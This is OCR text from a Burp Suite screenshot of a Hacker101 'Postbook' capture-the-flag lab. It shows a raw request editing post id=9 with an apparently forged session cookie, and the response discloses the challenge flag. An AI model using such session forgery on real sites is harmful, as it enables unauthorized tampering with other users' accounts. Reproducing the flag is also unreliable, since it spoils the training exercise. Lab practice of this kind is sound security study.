 Postbook
Home Write a new post My profile Settings Sign out
Your post was created. See it below!
Post was updated successfully.
<u>a
<u>a
Author: root
edit delete
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Settings
Extensions HaE AppletPentester Hackvertor JSON Web Tokens CORS*
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://50167378bb3296a20d4c350e105968a9... HTTP/2 ?
Request
Pretty Raw Hex MarkInfo Hackvertor \n
1 POST /index.php?page=edit.php&id=9 HTTP/2
2 Host:
50167378bb3296a20d4c350e105968a9.ctf.hacker101.com
3 Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://50167378bb3296a20d4c350e105968a9.ctf.hacker101.
com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Date: Wed, 24 Apr 2024 03:29:37 GMT
3 Content-Type: text/html
4 Content-Length: 1375
5 Location:
index.php?page=view.php&success=1&id=&message=^FLAG^93f
70eac9e62773a85b9c87b01b3baa89e49be29fb50f3bf0fda929e6c
55efd9$FLAG$
6 Server: openresty/1.25.3.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
? Search 0 highlights
Inspector
Done
1,678 bytes | 172 millis